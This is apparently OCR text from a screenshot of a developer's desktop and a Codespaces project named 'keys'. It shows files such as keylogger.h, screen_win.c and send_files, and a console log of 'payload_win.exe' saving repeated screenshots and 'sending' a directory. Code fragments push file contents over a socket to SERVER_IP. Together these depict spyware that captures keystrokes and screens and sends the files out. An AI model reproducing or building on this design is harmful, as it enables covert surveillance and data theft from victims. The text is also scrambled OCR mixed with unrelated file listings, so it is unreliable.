 for_all.c -
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
Téléchargements
EXPLOR
KEYS [C
C:\Users\daniel\Downloads\payload_win (44).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (44).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (44).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212287787.jpg
[+] SauvÚ : .output_screen\1744212287964.jpg
[+] SauvÚ : .output_screen\1744212288131.jpg
sending !Taille totale du r├®pertoire : 19096140 octets
.output_screen/1744212133386.jpg[+] SauvÚ : .output_screen\1744212288312.jpg
[+] SauvÚ : .output_screen\1744212288520.jpg
[+] SauvÚ : .output_screen\1744212288693.jpg
Téléchargements
Outils d'application
Partage
Affichage
Gestion
Déplacer vers
Supprimer
Copier vers
Renommer
Nouveau
dossier
Propriétés
Sélectionner
Organiser
Nouveau
Ouvrir
« daniel
Téléchargements
Rechercher dans : Téléchargem...
Nom
Date
Type
Taille
Low Fire.zip
11/01/2025 21:38
Dossier compressé
BTCEUR_2025-01-0...
06/01/2025 23:00
Image PNG
B_french_processed...
03/01/2025 12:25
Fichier CSV
B_portuguese_proc...
03/01/2025 12:08
Fichier CSV
B_french_processed...
03/01/2025 12:08
Fichier CSV
B_english_processe...
03/01/2025 12:08
Fichier CSV
8 0
B_danish_processed...
03/01/2025 12:07
Fichier CSV
B_arabic_processed
03/01/2025 12:07
Fichier CSV
B_arabic_processed...
03/01/2025 12:07
Fichier CSV
hate_speech_mlma
01/01/2025 19:27
Dossier compressé
hate_speech_mlma....
01/01/2025 19:14
Dossier compressé
archive (1).zip
22/12/2024 15:53
Dossier compressé
pixil-frame-0.png
07/12/2024 19:41
Image PNG
pixil-gif-drawing (1)...
07/12/2024 19:37
Image GIF
pixil-gif-drawing.gif
07/12/2024 19:37
Image GIF
payload_win (44).exe
09/04/2025 17:24
Application
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
99 élément(s)
1 élément sélectionné 393 Ko
Afficher plus
151
osx
src
targ
127
Carg
Carg
com
for_
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
159 size_t bytes_read = fread(buffer,
160 send(sock, buffer, bytes_read, 0)
PROBLÈMES
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli
keys
main*
0
0
0
L 155, col 32
Bureau
»
FRA
FR
17:24
09/04/2025